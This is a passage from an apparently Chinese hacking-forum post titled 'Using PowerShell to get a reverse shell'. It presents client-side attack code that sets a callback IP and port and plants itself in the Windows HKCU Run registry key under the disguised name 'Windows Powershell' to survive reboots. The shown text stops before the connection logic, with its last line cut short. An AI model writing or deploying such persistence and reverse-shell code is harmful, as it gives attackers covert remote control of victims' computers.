 社区 > 技术交流 > 网站安全-思路 > 利用Powershell反弹shell
利用Powershell反弹shell
2018-3-10 13:13
120
3
Powershell的功能着实强大，笔者以前将其忽略，最近由于需求特来恶补。本文首发放在了t00ls.
由于特性，powershell可以不落地直接执行（前提是能访问外网）先上代码为敬，文后有下载地址：
一.客户端：”
[HTML] 纯文本查看 复制代码
?
01 $address = '192.168.159.1'
02 $port = 8001
03
04 $autorunKeyName = "Windows Powershell"
05 $autorunKeyVal = $MyInvocation.MyCommand.Path
06 $autoruns = Get-ItemProperty HKCU:\Software\Microsoft\Windows\CurrentVersion\Run
07 if (-not $autoruns.$autorunKeyName) {
08 New-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Name $autorunKeyName -Val
09 }
10 elseif($autoruns.$autorunKeyName -ne $autorunKeyVal) {
11 Remove-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Name $autorunKeyName
12 New-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Name $autorunKeyName -Val